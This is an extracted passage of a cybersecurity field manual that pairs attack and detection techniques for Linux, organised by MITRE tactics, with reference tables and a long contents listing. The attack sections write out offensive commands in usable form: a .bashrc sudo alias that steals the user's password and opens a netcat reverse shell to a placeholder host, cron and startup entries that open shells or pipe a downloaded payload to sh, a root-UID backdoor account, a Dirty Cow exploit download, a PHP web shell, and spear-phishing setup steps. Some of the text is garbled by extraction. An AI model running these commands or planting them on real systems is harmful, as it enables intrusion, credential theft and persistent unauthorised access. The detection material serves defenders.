

# The Complete Team Field Manual



Allyson Brian

# THE COMPLETE TEAM FIELD MANUAL

By Allyson Brian

# **TABLE OF CONTENTS**

- <u>1</u> <u>\*NIX</u>
  - 1.1 GENERAL INFORMATION
    - <u>1.1.1 Linux Kernels</u>
    - 1.1.2 Linux Common Directories and Configuration Files
    - <u>1.1.3</u> Linux System Information
    - 1.1.4 Linux Network Commands
    - 1.1.5 Linux Basic and Administrative Commands
  - 1.2 INITIAL ACCESS
    - <u>1.2.1</u> <u>ATTACK</u>
    - <u>1.2.2</u> DETECTION
  - 1.3 EXECUTION
    - <u>1.3.1</u> <u>ATTACK</u>
    - <u>1.3.2</u> DETECTION
  - <u>1.4 PERSISTENCE</u>
    - <u>1.4.1</u> <u>ATTACK</u>
    - 1.4.2 DETECTION
  - 1.5 PRIVILEGE ESCALATION
    - <u>1.5.1</u> <u>ATTACK</u>
    - 1.5.2 DETECTION
  - 1.6 DEFENSE EVASION
    - <u>1.6.1</u> <u>ATTACK</u>
    - 1.6.2 DETECTION
  - <u>1.7</u> <u>CREDENTIAL ACCESS</u>
    - <u>1.7.1</u> <u>ATTACK</u>
    - <u>1.7.2</u> <u>DETECTION</u>
  - <u>1.8 DISCOVERY</u>
    - <u>1.8.1</u> <u>ATTACK</u>
    - <u>1.8.2</u> <u>DETECTION</u>

1.9 LATERAL MOVEMENT

- <u>1.9.1</u> <u>ATTACK</u>
- 1.9.2 DETECTION
- 1.10 COLLECTION
  - <u>1.10.1</u> ATTACK
  - 1.10.2 DETECTION
- 1.11 COMMAND AND CONTROL
  - 1.11.1 Relevant Information
  - <u>1.11.2</u> <u>ATTACK</u>
  - 1.11.3 DETECTION
- 1.12 EXFILTRATION
  - <u>1.12.1</u> <u>ATTACK</u>
  - 1.12.2 DETECTION
- <u>2</u> <u>WINDOWS</u>
  - 2.1 GENERAL INFORMATION
    - 2.1.1 <u>Windows NT versions</u>
    - 2.1.2 Commonly Used Windows Registry Locations
    - 2.1.3 <u>Windows Directories</u>
    - 2.1.4 Windows cmd basics
    - 2.1.5 <u>Windows powershell</u>
  - 2.2 INITIAL ACCESS
    - 2.2.1 <u>ATTACK</u>
    - 2.2.2 DETECTION
  - 2.3 EXECUTION
    - 2.3.1 <u>ATTACK</u>
    - 2.3.2 DETECTION
  - 2.4 PERSISTENCE
    - <u>2.4.1</u> <u>ATTACK</u>
    - 2.4.2 DETECTION

- 2.5 PRIVILEGE ESCALATION
  - 2.5.1 <u>ATTACK</u>
  - 2.5.2 DETECTION
- 2.6 DEFENSE EVASION
  - <u>2.6.1</u> <u>ATTACK</u>
  - 2.6.2 DETECTION
- 2.7 CREDENTIAL ACCESS
  - <u>2.7.1</u> <u>ATTACK</u>
  - 2.7.2 DETECTION
- 2.8 DISCOVERY
  - <u>2.8.1</u> <u>ATTACK</u>
  - 2.8.2 DETECTION
- 2.9 LATERAL MOVEMENT
  - <u>2.9.1 ATTACK</u>
  - 2.9.2 DETECTION
- 2.10 COLLECTION
  - 2.10.1 Relevant Information Attack
  - 2.10.2 **DETECTION**
  - 2.10.3 MITIGATION
- 2.11 COMMAND AND CONTROL
  - 2.11.1 RELEVANT INFORMATION
  - <u>2.11.2</u> <u>ATTACK</u>
  - 2.11.3 Detection
- 2.12 EXFILTRATION
  - <u>2.12.1</u> <u>ATTACK</u>
  - 2.12.2 DETECTION
- <u>3</u> <u>Network</u>
  - 3.1 GENERAL INFORMATION
    - 3.1.1 Common Ports

#### <u>3.2 IPV4</u>

- 3.2.1 IPv4 Header
- 3.2.2 IPv4 ICMP Header
- 3.2.3 IPv4 Subnet Class Ranges
- 3.2.4 ICMPv4 Type Codes
- <u>3.2.5</u> <u>IPv6</u>
- 3.2.6 <u>TCP Header</u>
- 3.2.7 UDP Header
- 3.2.8 DNS Header
- 3.2.9 ARP Header
- 3.2.10 TTL and Windows Size by OS
- 3.2.11 Common Wireshark Filters
- <u>3.3</u> <u>ATTACK</u>
  - <u>3.3.1</u> ARP Cache Poisoning
  - 3.3.2 DNS Spoofing
  - 3.3.3 Switch Flood
  - 3.3.4 Rogue IPv6 Attack
  - 3.3.5 Network Scans
  - <u>3.3.6</u> Denial of Service
- 3.4 DETECTION
- 4 <u>Container Breakout</u>
  - 4.1 KUBERNETES
    - 4.1.1 Determine if you are on kubernetes cluster
    - 4.1.2 Kubernetes enumeration
    - 4.1.3 Kubernetes Pod RBAC Breakout
  - 4.2 DOCKER
    - 4.2.1 Determine if you are on docker container
- <u>5</u> <u>OSINT</u>
  - 5.1 recong-ng

- 5.2 <u>theHarvester</u>
- 6 Malware Analysis
  - 6.1 STATIC ANALYSIS
    - 6.1.1 Executable Packing
    - 6.1.2 Hash Check
    - 6.1.3 Strings Check
    - 6.1.4 Inspect Portable Executable
    - 6.1.5 PE Disassembly
  - 6.2 DYNAMIC ANALYSIS
    - <u>6.2.1</u> <u>Setup</u>
    - 6.2.2 Common Tools Used
- 7 Attack Frameworks
  - 7.1 Metasploit
  - 7.2 Meterpreter
  - 7.3 PowerShell Empire
    - 7.3.1 Host Tools
    - 7.3.2 Network Tools
    - 7.3.3 Common Zeek/Bro Options
    - 7.3.4 NetworkMiner
    - <u>7.3.5</u> <u>Moloch</u>
    - <u>7.3.6</u> Suricata
    - <u>7.3.7</u> <u>Snort</u>
    - <u>7.3.8</u> <u>Nmap</u>
    - 7.3.9 Wireshark
- <u>8</u> <u>Wireless</u>
  - 8.1 Attack
    - <u>8.1.1</u> <u>WEP</u>
    - <u>8.1.2</u> <u>WPA</u>
    - <u>8.1.3</u> Evil Twin

8.1.4 Mac Spoofing

- 8.2 Detection
  - 8.2.1 Wireshark detect WiFi DOS
  - <u>8.2.2 Kismet</u>
- <u>9</u> Database
  - <u>9.1 MYSQL</u>
  - 9.2 POSTGRESQL
  - <u>9.3</u> <u>MS SQL</u>
- <u>10</u> <u>Scripting</u>
  - 10.1 POWERSHELL
  - <u>10.2 PYTHON</u>
  - <u>10.3 BASH</u>
  - 10.4 ASCII TABLE
- <u>11</u> <u>Web</u>
  - 11.1 USER AGENTS

# 1 \*NIX



# **1.1 GENERAL INFORMATION**

#### 1.1.1 Linux Kernels

| Kernel Version                           | Name (Reason)                                  |
|------------------------------------------|------------------------------------------------|
| 1.2.0                                    | Linux '95                                      |
| 1.3.51                                   | Greased Weasel                                 |
| 2.2.1                                    | Brown Paper Bag                                |
| 2.4.15                                   | Greased Turkey                                 |
| 2.6.2–2.6.3–2.6.4–                       | Feisty Dunnart                                 |
| 2.6.5-2.6.6-2.6.7-2.6.8-2.6.9            | Zonked Quokka                                  |
| 2.6.10- rc1-2.6.10-2.6.11-2.6.12-2.6.13- | Woozy Numbat                                   |
| 2.6.14-rc1-2.6.14-                       | Affluent Albatross                             |
| 2.6.15-rc6-2.6.15-2.6.16-                | Sliding Snow Leopard                           |
| stable: 2.6.16.28-rc2-                   | Stable Penguin                                 |
| 2.6.17-rc5                               | Lordi Rules                                    |
| 2.6.17-rc6-2.6.17-                       | Crazed Snow-Weasel                             |
| 2.6.18–2.6.19–                           | Avast! A bilge rat!                            |
| 2.6.20-rc2-2.6.20-                       | Homicidal Dwarf Hamster                        |
| 2.6.21-rc4-2.6.21-                       | Nocturnal Monster Puppy                        |
| 2.6.22-rc3–2.6.22-rc4                    | Jeff Thinks I Should Change This, But To What? |
|                                          |                                                |

| 2.6.22-rc5–2.6.22—                                     | Holy Dancing Manatees, Batman!                           |
|--------------------------------------------------------|----------------------------------------------------------|
| 2.6.23-rc4–2.6.23-rc6                                  | Pink Farting Weasel                                      |
| 2.6.23-rc7-2.6.23-2.6.24-                              | Arr Matey! A Hairy Bilge Rat!                            |
| stable: 2.6.24.1–                                      | Err Metey! A Heury Beelge-a Ret!                         |
| 2.6.25-rc2–2.6.25–                                     | Funky Weasel is Jiggy wit it                             |
| 2.6.26-rc6-2.6.26-2.6.27-                              | Rotary Wombat                                            |
| stable: 2.6.27.3–                                      | Trembling Tortoise                                       |
| 2.6.28-rc1–2.6.28-rc6                                  | Killer Bat of Doom                                       |
| 2.6.28-rc7–2.6.28–2.6.29-rc8                           | Erotic Pickled Herring                                   |
| 2.6.29                                                 | Temporary Tasmanian Devil                                |
| 2.6.30-rc4–2.6.30-rc6                                  | Vindictive Armadillo                                     |
| 2.6.30- rc7–2.6.30–2.6.31–2.6.32–2.6.33–<br>2.6.34-rc4 | Man-Eating Seals of Antiquity                            |
| 2.6.34-rc5-2.6.34-2.6.35                               | Sheep on Meth                                            |
| stable: 2.6.35.7–                                      | Yokohama                                                 |
| 2.6.36-rc8–2.6.36–2.6.37–2.6.38-<br>2.6.39             | Flesh-Eating Bats with Fangs                             |
| 3.0-rc1–3.0                                            | Sneaky Weasel                                            |
| 3.1-rc2                                                | Wet Seal                                                 |
| 3.1-rc3–3.1                                            | Divemaster Edition (Linus' diving activities)            |
| 3.2-rc1-3.2-3.3-3.4-3.5-                               | Saber-toothed Squirrel                                   |
| 3.6-rc7-3.6-3.7                                        | Terrified Chipmunk                                       |
| 3.8-rc6-3.8-3.9-3.10-                                  | Unicycling Gorilla                                       |
| stable: 3.8.5–                                         | Displaced Humerus Anterior                               |
| stable: 3.9.6–                                         | Black Squirrel Wakeup Call                               |
| stable: 3.10.6–                                        | TOSSUG Baby Fish                                         |
| 3.11-rc1–3.11                                          | Linux for Workgroups (20 years of Windows 3.11)          |
| 3.12-rc1–                                              | Suicidal Squirrel                                        |
| 3.13-rc1                                               | One Giant Leap for Frogkind (NASA<br>LADEE launch photo) |
| 3.14-rc1                                               | Shuffling Zombie Juror                                   |
| 3.18-rc3                                               | Diseased Newt                                            |
| 4                                                      | Hurr durr I'ma sheep                                     |
| 4.1.1                                                  | Series 4800                                              |
|                                                        |                                                          |

| 4.3-rc5      | Blurry Fish Butt       |
|--------------|------------------------|
| 4.6-rc6      | Charred Weasel         |
| 4.7-rc1      | Psychotic Stoned Sheep |
| 4.9          | Roaring Lionus         |
| 4.10-rc5     | Anniversary Edition    |
| 4.10-rc6     | Fearless Coyote        |
| 4.17-rc4     | Merciless Moray        |
| 4.19         | "People's Front"       |
| 4.20-rc4–5.0 | Shy Crocodile          |
| 5.2-rc2      | Golden Lions           |
| 5.2          | Bobtail Squid          |
| 5.4-rc2      | Nesting Opossum        |
| 5.4-rc5      | Kleptomaniac Octopus   |

# **1.1.2 Linux Common Directories and Configuration Files**

| <b>Root Directories</b> |                          | Common Linux Config Files |                                 |
|-------------------------|--------------------------|---------------------------|---------------------------------|
| Directory               | Description              | Directory                 | Description                     |
| /                       | Root Directory           | /etc/shadow               | Hashes of users password        |
| /bin                    | Binaries                 | /etc/passwd               | Local Users                     |
| /boot                   | Boot Files (Kernel)      | /etc/group                | Local Groups                    |
| /dev                    | System Devices           | /etc/fstab                | Mounting Paritions              |
| /etc                    | Config Files             | /etc/rc.d                 | runcom startup                  |
| /home                   | User Directory           | /etc/init.d               | service scripts                 |
| /lib                    | Software Libraries       | /etc/hosts                | Local DNS                       |
| /media                  | Mount Points             | /etc/HOSTNAME             | hostname for localhost          |
| /mnt                    | Temporary Mount<br>Point | /etc/network/interfaces   | Network Config File             |
| /opt                    | 3rd Party Software       | /etc/profile              | System Environment<br>Variables |
| /proc                   | Processes                | /etc/apt/sources.list     | Package sources for APT-<br>GET |
| /root                   | Root Home Directory      | /etc/resolv.conf          | DNS Servers                     |
| /run                    | Run time variables       | ~/.bash_history           | User Bash History               |
| /sbin                   | Admin Binaries           | ~/.ssh                    | SSH Authorized Keys             |
|                         | Temporary                |                           |                                 |
| /tmp                    | Files                    | /var/log                  | System Log Files                |

| /usr | User Binaries,<br>Libraries | /var/adm                   | System Log Files      |
|------|-----------------------------|----------------------------|-----------------------|
| /var | Variable System Files       | /var/log/apache/access.log | Apache Connection Log |

# 1.1.3 Linux System Information

| System Information                    |                                    |  |
|---------------------------------------|------------------------------------|--|
| Command                               | Description                        |  |
| host <ip></ip>                        | get Hostname for IP address        |  |
| who am i                              | get the Current User               |  |
| W                                     | Show logged in users               |  |
| who -a                                |                                    |  |
| last -a                               | User login history                 |  |
| ps                                    | running processes                  |  |
| df                                    | Display free disk space            |  |
| uname -a                              | Shows kernel and OS version        |  |
| mount                                 | show mounted drives                |  |
| getent passwd                         | Get entries in passwd(users)       |  |
| PATH=\$PATH:/ <directory></directory> | Add to the PATH variable           |  |
| kill <pid></pid>                      | kills process with pid ID          |  |
| kill -9 <pid></pid>                   | force kill process                 |  |
| cat /etc/issue                        | show OS information                |  |
| cat /etc/`release`                    |                                    |  |
| cat /proc/version                     | show kernel version                |  |
| rpm -i *.rpm                          | install rpm package                |  |
| rpm -qa                               | show installed packages            |  |
| dpkg -i *.deb                         | install deb package                |  |
| dpkgget-selections                    | show installed packages            |  |
| pkginfo                               | solaris show installed packages    |  |
| cat /etc/shells                       | show location of shell executables |  |
| chmod -x <shell dir=""></shell>       | make shell nonexecutable           |  |

# 1.1.4 Linux Network Commands

| Network Commands                |                               |  |
|---------------------------------|-------------------------------|--|
| <b>Command</b> Description      |                               |  |
| watch ss -tp                    |                               |  |
| netstat -an(t)(u)               | (t)TCP and (u)UDP Connections |  |
| netstat -anop                   | Network with PID              |  |
| lsof -i Established Connections |                               |  |
|                                 |                               |  |

| smb:// <ip>/<sharename></sharename></ip>                        | access windows SMB              |
|-----------------------------------------------------------------|---------------------------------|
| share <user> <ip> c\$</ip></user>                               | Mount windows share             |
| <pre>smbclient -U <user> \\\\\<ip>\\</ip></user></pre>          | Connect SMB                     |
| <sharename></sharename>                                         |                                 |
| ifconfig <interface> <ip>/<cidr></cidr></ip></interface>        | Set IP address and Network Mask |
| ifconfig <interface>:1 <ip>/<cidr></cidr></ip></interface>      | Set virtual interface IP addr   |
| route add default gw <ip></ip>                                  | Set default Gateway             |
| ifconfig <interface> mtu <mtu size=""></mtu></interface>        | Set MTU size                    |
| macchanger -m <mac> int</mac>                                   | Change MAC address              |
| iwlist <interface> scan</interface>                             | Wifi Scanner                    |
| dig -x <ip></ip>                                                | Lookup domain by IP             |
| host <ip></ip>                                                  | Lookup domain by IP             |
| host -t <server></server>                                       |                                 |
| dig @ <ip> <domain> -t AXFR</domain></ip>                       | Host transfer                   |
| host -l domain <namesrv></namesrv>                              |                                 |
| ip xfrm state list                                              | Print VPN keys                  |
| ip addr add <ip>/<cidr> dev <interface></interface></cidr></ip> |                                 |
| tcpkill host <ip> and port <port></port></ip>                   | block ip and port               |
| echo "1" /proc/sys/net/ipv4/ip_forward                          |                                 |
| echo "nameserver <ip>" &gt;&gt;</ip>                            | Add DNS server                  |
| /etc/resolv.conf                                                |                                 |

#### **1.1.5 Linux Basic and Administrative Commands**

| Basic C | Commands         | Adminstrative Commands                                                                  |                     |
|---------|------------------|-----------------------------------------------------------------------------------------|---------------------|
| Command | Description      | Command                                                                                 | Description         |
| ls      | List Directory   | curl <url></url>                                                                        | get HTML of webpage |
| cd      | Change Directory | wget <url></url>                                                                        | retrieve file       |
| mv      | Move File        | rdesktop <ip></ip>                                                                      | Remote desktop      |
| man     | Manual Pages     | ssh <ip></ip>                                                                           | Secure Shell        |
| mkdir   | Make Directory   | scp <directory><br/><user>@<ip>:<br/><directory></directory></ip></user></directory>    | Put File            |
| rmdir   | Remove Directory | scp<br><user>@<ip>:<br/><directory><br/><directory></directory></directory></ip></user> | Get File            |
| touch   | Make Empty File  | useradd<br><username></username>                                                        | Add User            |
|         |                  |                                                                                         |                     |

| rm     | Remove File             | passwd <user></user>          | Change User Password              |
|--------|-------------------------|-------------------------------|-----------------------------------|
| locate | Locate File             | rmuser <user></user>          | Remove User                       |
| pwd    | Print Working Directory | script -a <outfile></outfile> | Record Shell                      |
| cat    | Print Contents          | apropos <topic></topic>       | Search Man Pages for Topic        |
| ср     | Сору                    | history                       | Show users bash history           |
| ln     | Link                    | ! <number></number>           | Executes from number in history   |
| sudo   | Super User Do           | env                           | Environment Variables             |
| head   | Display Header of File  | top                           | Shows top processes               |
| tail   | Display Tail of File    | ifconfig                      | Shows ip address                  |
| chmod  | change permissions      | lsof                          | Files associated with application |

# **1.2 INITIAL ACCESS**

The adversary is trying to get into your network.

Initial Access consists of techniques that use various entry vectors to gain their initial foothold within a network. Techniques used to gain a foothold include targeted spear phishing and exploiting weaknesses on public-facing web servers. Footholds gained through initial access may allow for continued access, like valid accounts and use of external remote services, or may be limited-use due to changing passwords.

# **1.2.1 ATTACK**

# 1.2.1.1 Exposed Services

The following table shows common exploits and the vulnerable OS. There are many services that run on your computer and a service that is vulnerable and exposed can provide an initial attack vector.

| Vulnerability  | Kernel             |
|----------------|--------------------|
| CVE-2017-18017 | 4.11, 4.9 - 4.9.36 |
| CVE-2015-8812  | Before 4.5         |
| CVE-2016-10229 | Before 4.5         |
| CVE-2014-2523  | 3.13.6             |

# 1.2.1.2 Spear phishing

Spear Phishing is one of the more common attack vectors as it targets unsuspecting users. The steps below allow you to use an automated tool to create a spear phishing email.

- 1. git clone <a href="https://github.com/trustedsec/social-engineer-toolkit/set/">https://github.com/trustedsec/social-engineer-toolkit/set/</a>
- 2. cd set3.
- 3. python setup.py install
- 4. setoolkit
- 5. Option 1 for Spear Phishing attack vectors
- 6. Option 2 for FileFormat attack
- 7. Choose fileformat to use default is pdf with embedded EXE
- 8. Choose payload (shell less likely to be caught, more risky)
- 9. Set listening port (port 80 or 443 to blend with web)
  - 10. Option 2 to rename file (name something likely to be opened)
  - 11. Select option 1 for single target or 2 for mass mailer
  - 12. You will be prompted for subject and body
  - 13. Select option 1 to use gmail and option 2 for open relay
  - 14. Wait for user to click on attachment

#### **1.2.1.3 Remote Admin Tools (password required)**

SSH

ssh <user>@<computername or IP>

#### **1.2.2 DETECTION**

#### 1.2.2.1 Spear Phishing

Zeek is a great behavior analysis network tool, and with it you can create custom scripts to look for phishing. There are some great examples on <a href="https://github.com/dhoelzer/ShowMeThePackets/tree/master/Zeek">https://github.com/dhoelzer/ShowMeThePackets/tree/master/Zeek</a>

The following example script was written by dhoelzer and is available from the github above.

```
global domains in emails: set[string];
global addresses from links: set[addr];
event mime entity data (c: connection, length: count, data: string){
 local urls = find all(data, /https*:\/\[^\/]*/);
 if(|urls| == 0) \{ return; \}
 for(url in urls){
       add domains in emails[split string(url, /\/)[2]];}}
event dns A reply (c: connection, msg; dns msg, ans; dns answer, a;
addr){
 if(ans$query in domains in emails){
  add addresses from links[a];}}
event connection SYN packet (c: connection, pkt: SYN packet){
 if(!(c$id$resp h in addresses from links)) { return; }
 if(csidsresp p == 80/tcp) \{
  print fmt ("Phishing related: HTTP connection from %s to %s",
c$id$orig h, c$id$resp h);
  return: }
if(c$id$resp p == 443/tcp) {
  print fmt ("Phishing related: TLS/SSL connection from %s to %s",
c$id$orig h, c$id$resp h);
  return; }
 print fmt (">>> Phishing related: connection to port %d from %s to %s",
c$id$resp p, c$id$orig h, c$id$resp h);}
```

#### 1.2.2.2 Logs

Targeted log collection allows for the best results in finding intrusions, this means that you should build a list of adversary tactics, techniques and procedures (TTPs) and collect the exact logs needed to alert against that TTP. Below are popular logs that can be used to gain insight into an intrusion: User Login/logout, connection information

last -aiF

Look through (SSH) service logs for errors

journelctl\_SYSTEMD\_UNIT=sshd.service | grep "error"

Look for bad login attempts from user

lastb -adF <username>

Search through security logs for potential problems

cat /var/log/secure | grep "user NOT in sudoers" cat /var/log/secure | grep "failed – POSSIBLE BREAK-IN ATTEMPT" cat /var/log/secure | grep "lock" cat /var/log/secure | grep "authentication failure"

# **1.3 EXECUTION**

The adversary is trying to run malicious code.

Execution consists of techniques that result in adversary- controlled code running on a local or remote system. Techniques that run malicious code are often paired with techniques from all other tactics to achieve broader goals, like exploring a network or stealing data. For example, an adversary might use a remote access tool to run a PowerShell script that does Remote System Discovery.

# **1.3.1 ATTACK**

### 1.3.1.1 Bash

```
Bash scripts:

vim <script.sh>

"i"

<script>

"esc"

"wq"

chmod +x <script.sh>

sh <script.sh>

Bash via web:

curl

bash -c "curl -sS <url\command.sh>| bash"
```

Wget

```
bash-c "wget--quiet-O- <ud>command.sh> bash"
```

Source

source <script.sh>

Source Alias

. <script.sh>

#### **1.3.2 DETECTION**

#### 1.3.2.1 Bash History

cat /home/<username>/.bash\_history

#### **1.3.2.2 All Users Bash Commands**

sysdig-c spy\_users

#### **1.3.2.3 Get all running processes**

sudo ps -aux | less

(find specific process)

sudo ps -aux | grep "<process>"

#### 1.3.2.4 Restrict User Bash

chsh-s/bin/rbash <usemame>

#### **1.3.2.5 Remove users .bashrc file**

m/home/[usemame]/.bashrc

#### **1.3.2.6** *Give users restricted shell*

In -s /bin/bash /bin/rbash useradd <usemame>-s /bin/rbash passwd <usemame> mkdir /home/<usemame>/bin (link commands allowed for user Ex) In -s /bin/ls /home/<usemame>/bin/ls chown root. /home/<usemame>/.bash\_profile chmod 755 /home/<usemame>/.bash\_profile vi /home/<usemame>/.bash\_profile (edit PATH to PATH=\$HOME/bin)

# **1.4 PERSISTENCE**

The adversary is trying to maintain their foothold.

Persistence consists of techniques that adversaries use to keep access to systems across restarts, changed credentials, and other interruptions that could cut off their access. Techniques used for persistence include any access, action, or configuration changes that let them maintain their foothold on systems, such as replacing or hijacking legitimate code or adding startup code.

# **1.4.1 ATTACK**

# 1.4.1.1 .bashrc and .bash\_profile

bashrc or .bash\_profile can be used as a persistence mechanism that triggers when a bash shell is opened by adding persistence code to the bash config file.

<example malicious code>

```
{
<var>="<.hidden filename> "
cat \ll EOF > /tmp/\ll var >
 alias sudo='locale=$(locale | grep LANG | cut -d= -f2 | cut -d -f1);if[
\$locale = "en" ]; then echo -n "[sudo] password for \$USER: ";fi;read -s
pwd;echo; unalias sudo; echo "\$pwd" | /usr/bin/sudo -S nohup nc <ip>
ort> -e /bin/bash > /dev/null && /usr/bin/sudo -S '
EOF
if [ -f ~/.bashrc ]; then
  cat /tmp/<var> >> ~/.bashrc
fi
if [-f \sim /.zshrc]; then
  cat /tmp/<var> >> ~/.zshrc
fi
rm /tmp/<var>
}
```

Global .bashrc

echo <malicious code>>>/etc/bash.bashrc

Local .bashrc

```
echo <malicious code>>>~/.bashrc
```

.bash\_profile

#### echo <malicious code>>>~/.bash profile

#### 1.4.1.2 Startup Scripts

/etc/inittab, /etc/init.d, /etc/rc.d, /etc/init.conf, /etc/init

#### Startup Service

VAR="ncat <ip> <port> -e \"/bin/bash -c id;/bin/bash\" 2>/dev/null" sed -i -e "4i \\$VAR" /etc/network/if-up.d/upstart

### 1.4.1.3 Scheduled Tasks (cron jobs)

The persistence technique of scheduled tasks allows attackers to setup a command that will be executed at a scheduled date and time, this is an older technique, but it is still used as it is an effective method of persistence.

### Method 1

```
crontab -e
crontab -l | { cat; echo */11 * * * * wget -O - -q
http://<malicious_url>/pics/<payload.jpg>{sh''; } | crontab -
```

# Method 2

```
(crontab -1 ; echo "@reboot sleep 200 && nc <ip><port>-e
/bin/bash")|crontab 2>/dev/null
```

#### 1.4.1.4 Create User

Regular User:

useradd -r -s /bin/bash <username>

User with root userID and groupID:

```
useradd -o -u 0 -g 0 -d/root -s /bin/bash <username>
echo "<password>" | passwd --stdin <username>
```

# 1.4.1.5 Set UID and GID

UID

sudo chown root <br/>sudo chmod u+s <br/>dinary>

GID

sudo chown root <br/>
binary><br/>
sudo chmod g+s <br/>
binary>

### 1.4.1.6 Web Shell

Example web shell written by King Defacer

| php</th                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| if(!empty(\$_GET['file'])) \$file=\$_GET['file'];                                                                                                    |
| else if(!empty(\$_POST['file'])) \$file=\$_POST['file']; echo ' <pre><p>This is exploit from <a< td=""></a<></p></pre>                                                                                                    |
| href="/" title="Securityhouse">Security House - Shell Center - Edited By KingDefacer labs.                                                                                                    |
| Turkish H4CK3RZ                                                                                                    |
| <b> [Turkish Security Network] - Edited By KingDefacer</b>                                                                                                    |
| PHP 5.2.9 safe_mode & open_basedir bypass                                                                                                    |
| More: <a href="/">Md5Cracking.Com Crew</a>                                                                                                    |
| <form <="" name="form" td=""></form>                                                                                                    |
| action="http://'.\$_SERVER["HTTP_HOST"].htmlspecialchars(\$_SERVER["                                                                                                    |
| AME"]).\$_SERVER["PHP_SELF"]."' method="post"> <input <="" name="file" size="50" td="" type="text"/>                                                                                                    |
| value="".htmlspecialchars(\$file)."'> <input name="hardstylez" type="submit" value="Show"/>                                                                                                    |
| ';                                                                                                    |
| \$level=0;                                                                                                    |
| if(!file_exists("file:"))                                                                                                    |
| mkdir("file:");                                                                                                    |
| chdir("file:");                                                                                                    |
| \$level++;                                                                                                    |
| <pre>\$hardstyle = explode("/", \$file);</pre>                                                                                                    |
| for(\$a=0;\$a <count(\$hardstyle);\$a++){< td=""></count(\$hardstyle);\$a++){<>                                                                                                    |
| if(!empty(\$hardstyle[\$a])){                                                                                                    |
| if(!file_exists(\$hardstyle[\$a]))                                                                                                    |
| mkdir(\$hardstyle[\$a]);                                                                                                    |
| chdir(\$hardstyle[\$a]);                                                                                                    |
| \$level++;                                                                                                    |
| }                                                                                                    |
| }                                                                                                    |
| while(\$level) chdir("");                                                                                                    |
| <pre>\$ch = curl_init();</pre>                                                                                                    |
| curl_setopt(\$ch, CURLOPT_URL, "file:file:///".\$file);                                                                                                    |
| echo ' <font color="RED"> <textarea cols="120" rows="40">';&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;if(FALSE==curl_exec(\$ch))&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;die('&gt;Sorry File '.htmlspecialchars(\$file).' doesnt exists or you dont have permissions.');&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;echo ' </textarea> </font> '; curl_close(\$ch); |
| ?>                                                                                                    |
| bypass shell:                                                                                                    |

#### **1.4.2 DETECTION**

#### 1.4.2.1 .bashrc and .bash\_profile

<example detection code>

```
{
#!/bin/bash
MIN=30
MOD=find ./ \( -cmin -$MIN -or -mmin -$MIN -or -amin -$MIN \) -name
'~/.bashrc'
if [ -n "$MOD" ]; then
notify-send -u critical -t 0 -i /usr/share/icons/gnome/32x32/status/dialog-
waming.png ".bashrc config file has been modified"
fi
#detect.sh
}
```

add cron job to check every 30 min

30 \* \* \* \* /bin/bash/<path>/detect.sh

#### 1.4.2.2 Scheduled Tasks (cron jobs)

Look at edit history to crontab

cat/var/log/syslog|grepcron

Edit cron.deny to only allow users that should have access

vim/etc/cron.d/cron.deny

#### 1.4.2.3 Network Traffic

Inspect what services are communicating

netstat -anoptu

**Inspect Startup Scripts** 

cat etc/inittab, cat /etc/init.d, cat /etc/rc.d, cat /etc/init.conf, cat /etc/init

alternatively you can ls -al /etc/init\* and check for modification dates

#### 1.4.2.4 Web Shells

Commands run from web shells are spawned with the parent process as the webserver, to locate the parent process of a command use the following command

# **1.5 PRIVILEGE ESCALATION**

The adversary is trying to gain higher-level permissions.

Privilege Escalation consists of techniques that adversaries use to gain higher-level permissions on a system or network. Adversaries can often enter and explore a network with unprivileged access but require elevated permissions to follow through on their objectives. Common approaches are to take advantage of system weaknesses, misconfigurations, and vulnerabilities. Examples of elevated access include:

- SYSTEM/root level
- local administrator
- user account with admin-like access
- user accounts with access to specific system or perform specific function

These techniques often overlap with Persistence techniques, as OS features that let an adversary persist can execute in an elevated context.

#### **1.5.1 ATTACK**

First step is to get the kernel version, this can be done with "uname -a", input kernel version into title field on https://www.exploit-db.com/search output kernel specific exploits to gain privilege escalation. Below Dirty Cow is an example of a popular privilege escalation attack.

#### 1.5.1.1 Dirty Cow

If you have linux kernel <= 3.19.0-73.8, then you can use the dirty cow exploit to escalate privileges (uname -a to get kernel version)

wget https://www.exploit-db.com/download/40839 chmod +x 40839 ./40839 <username> su <username>

#### **1.5.1.2 Services with Root Priviliages**

Find processes running with root privileges

ps-aux | grep root

### 1.5.1.3 SUID and GUID

List all files with SUID bit set, this allows executables to run at higher privilege levels, if any programs have the SUID bit set that allow you to escape to the shell you can escalate privileges

Example: If VIM has SUID bit set, so when VIM is executed it would be run as root, you could then execute !sh from VI and get a root shell

find / -perm -u=s -type f 2>/dev/null find / -user root -perm -6000 -type f 2>/dev/null

(set SUID bit) chmod s+u/<dir>/<binary>

# 1.5.1.4 Misconfigured Sudo

Get a list of binaries and commands that can be ran by the user with sudo permissions, if the program can escape to shell you may be able to escalate privileges. Example sudo VIM, escape to shell !sh and user now has a root shell

sudo -l

#### 1.5.1.5 Sudo Caching

Sudo credentials can be cached for an unlimited amount of time

```
sudo sed -i 's/env_reset.*$/env_reset,timestamp_timeout=-1/' /etc/sudoers
sudo visudo -c -f /etc/sudoers
```

# 1.5.1.6 Cron Jobs

